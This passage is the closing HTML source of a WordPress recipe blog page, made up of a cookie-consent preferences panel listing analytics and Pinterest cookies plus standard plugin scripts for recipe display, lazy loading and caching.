hours</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8753" part="wpconsent-cookies-list-item"><div class="cookie-name">_gat</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests when using Google Tag Manager</div><div class="cookie-duration">1 minute</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8741" part="wpconsent-cookies-list-item"><div class="cookie-name">_gac_</div><div class="cookie-desc">Contains information related to marketing campaigns of the user. These are shared with Google AdWords / Google Ads when the Google Ads and Google Analytics accounts are linked together.</div><div class="cookie-duration">90 days</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8742" part="wpconsent-cookies-list-item"><div class="cookie-name">__utma</div><div class="cookie-desc">ID used to identify users and sessions</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8743" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmt</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests</div><div class="cookie-duration">10 minutes</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8744" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmb</div><div class="cookie-desc">Used to distinguish new sessions and visits. This cookie is set when the GA.js javascript library is loaded and there is no existing __utmb cookie. The cookie is updated every time data is sent to the Google Analytics server.</div><div class="cookie-duration">30 minutes after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8745" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmc</div><div class="cookie-desc">Used only with old Urchin versions of Google Analytics and not with GA.js. Was used to distinguish between new sessions and visits at the end of a session.</div><div class="cookie-duration">End of session (browser)</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8746" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmz</div><div class="cookie-desc">Contains information about the traffic source or campaign that directed user to the website. The cookie is set when the GA.js javascript is loaded and updated when data is sent to the Google Anaytics server</div><div class="cookie-duration">6 months after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8747" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmv</div><div class="cookie-desc">Contains custom information set by the web developer via the _setCustomVar method in Google Analytics. This cookie is updated every time new data is sent to the Google Analytics server.</div><div class="cookie-duration">2 years after last activity</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-marketing" part="wpconsent-accordion-item wpconsent-category-marketing"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Marketing" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-marketing">Marketing</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-marketing" name="wpconsent_cookie[]" value="marketing" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Marketing cookies are used to follow visitors to websites. The intention is to show ads that are relevant and engaging to the individual user.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-pinterest-tag"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Pinterest Tag" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Pinterest Tag</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-pinterest-tag" name="wpconsent_cookie[]" value="pinterest-tag" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Pinterest Tag is a web analytics service that tracks and reports website traffic.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policy.pinterest.com/en/privacy-policy" target="_blank" rel="noopener noreferrer">policy.pinterest.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8754" part="wpconsent-cookies-list-item"><div class="cookie-name">pinterest_nt</div><div class="cookie-desc">Used for advertising and conversion tracking.</div><div class="cookie-duration">1 year</div></div></div></div></div></div></div></div></div><div class="wpconsent-preferences-actions" part="wpconsent-preferences-actions"><div class="wpconsent-preferences-buttons wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-preferences-buttons"><div class="wpconsent-preferences-buttons-left" part="wpconsent-preferences-buttons-left"><button class="wpconsent-accept-all wpconsent-banner-button" part="wpconsent-preferences-accept-button">Accept All</button><button class="wpconsent-close-preferences wpconsent-banner-button" part="wpconsent-preferences-cancel-button">Close</button></div><button class="wpconsent-save-preferences wpconsent-banner-button" part="wpconsent-preferences-save-button">Save and Close</button></div></div><div class="wpconsent-preferences-powered-by"><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z"/><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z"/></g><defs><clipPath id="a"><path fill="#ffffff" transform="translate(.429 .667)" d="M0 0h55.857v7.753H0z"/></clipPath></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div></div><button id="wpconsent-consent-floating" class="wpconsent-consent-floating-button" part="wpconsent-settings-button" style="background-color: #04194e; color: #ffffff;" aria-label="Cookie Preferences"><svg class="wpconsent-icon wpconsent-icon-preferences" width="24" height="24" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg"><path d="m370-80-16-128q-13-5-24.5-12T307-235l-119 50L78-375l103-78q-1-7-1-13.5v-27q0-6.5 1-13.5L78-585l110-190 119 50q11-8 23-15t24-12l16-128h220l16 128q13 5 24.5 12t22.5 15l119-50 110 190-103 78q1 7 1 13.5v27q0 6.5-2 13.5l103 78-110 190-118-50q-11 8-23 15t-24 12L590-80H370Zm70-80h79l14-106q31-8 57.5-23.5T639-327l99 41 39-68-86-65q5-14 7-29.5t2-31.5q0-16-2-31.5t-7-29.5l86-65-39-68-99 42q-22-23-48.5-38.5T533-694l-13-106h-79l-14 106q-31 8-57.5 23.5T321-633l-99-41-39 68 86 64q-5 15-7 30t-2 32q0 16 2 31t7 30l-86 65 39 68 99-42q22 23 48.5 38.5T427-266l13 106Zm42-180q58 0 99-41t41-99q0-58-41-99t-99-41q-59 0-99.5 41T342-480q0 58 40.5 99t99.5 41Zm-2-140Z" fill="#ffffff" /></svg></button></template></div> <script id="wprm-public-js-extra" type="litespeed/javascript">var wprm_public={"user":"0","endpoints":{"analytics":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":!0,"features_comment_ratings":!0,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":!1,"analytics_enabled":!1,"google_analytics_enabled":!1,"print_new_tab":!0,"print_recipe_identifier":"slug"},"post_id":"5775","home_url":"https:\/\/www.firsttimercook.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","nonce":"5d4a41cd63","api_nonce":"5572d42061","translations":[],"version":{"free":"10.2.4"}}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js" id="wprm-public-js"></script> <script id="wpconsent-frontend-js-js-extra" type="litespeed/javascript">var wpconsent={"consent_duration":"30","css_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins\/wpconsent-cookies-banner-privacy-suite\/build\/frontend.css","css_version":"7c914cea7e8bb8e2ae45","default_allow":"","consent_type":"optin","manual_toggle_services":"1","slugs":["essential","comments","statistics","google-analytics","marketing","pinterest-tag"],"enable_consent_banner":"1","enable_script_blocking":"1","enable_consent_floating":"","enable_shared_consent":"","cookie_domain":"","accept_button_enabled":"1","cancel_button_enabled":"1","preferences_button_enabled":"1","respect_gpc":""}</script> <script id="vilva-pro-js-extra" type="litespeed/javascript">var vilva_pro_data={"rtl":"","auto":"1","loop":"1","speed":"3000","lightbox":"","drop_cap":"","sticky":"1","sticky_widget":"1","featured_auto_slide":"1","secondary_menu":""}</script> <script id="vilva-pro-ajax-js-extra" type="litespeed/javascript">var vilva_pro_ajax={"url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","startPage":"1","maxPages":"0","nextLink":"","autoLoad":"numbered","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script type="text/plain" id="pinit-js" data-wpconsent-src="//assets.pinterest.com/js/pinit.js?ver=6.8.3" data-wpconsent-name="pinterest-tag" data-wpconsent-category="marketing"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/litespeed/js/f69a5aa0012cc2efa06bd1e24a296957.js?ver=bc2a5"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" 